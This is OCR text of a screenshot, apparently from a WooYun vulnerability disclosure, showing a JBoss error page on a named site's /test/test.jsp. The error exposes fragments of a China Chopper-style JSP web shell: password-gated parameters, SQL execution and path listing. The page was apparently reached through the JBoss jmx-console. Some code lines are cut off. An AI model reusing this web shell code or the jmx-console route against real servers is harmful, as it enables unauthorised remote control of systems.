 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
JBossWeb/2.0.0.GA - Err... × P2P网贷平台_东莞贷款_网... × +
www.baopal.com:7001/test/test.jsp 百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 常用网址 淘 爱淘宝（原淘宝特卖） 火狐主页
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.baopal.com:7001/jmx-console/
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 500 -
type Exception report
message
description The server encountered an internal error () that prevented it from fulfilling this request.
exception
org.apache.jasper.JasperException: An exception occurred processing JSP page /test.jsp at line 45
42: catch(Exception e){sb.append("Result\t|\t\r\n");try{m.executeUpdate(q);sb.append("Execute Successfully!\t|\t\r\n");
43: }catch(Exception ee){sb.append(ee.toString()+"\t|\t\r\n");}}m.close();c.close();}
44: %><%
45: String cs=request.getParameter("z0")+"";request.setCharacterEncoding(cs);response.setContentType("text/html;charset="+cs);
46: String Z=EC(request.getParameter(Pwd)+"",cs);String z1=EC(request.getParameter("z1")+"",cs);String z2=EC(request.getParameter("z2")+""
47: StringBuffer sb=new StringBuffer("");try{sb.append("->"+"|");
48: if(Z.equals("A")){String s=new File(application.getRealPath(request.getRequestURI())).getParent();sb.append(s+"\t");if(!s.substring(0,
Stacktrace:
org.apache.jasper.servlet.JspServletWrapper.handleJspException(JspServletWrapper.java:518)
org.apache.jasper.servlet.JspServletWrapper.service(JspServletWrapper.java:417)
org.apache.jasper.servlet.JspServlet.serviceJspFile(JspServlet.java:320)
org.apache.jasper.servlet.JspServlet.service(JspServlet.java:266)
www.wooyun.org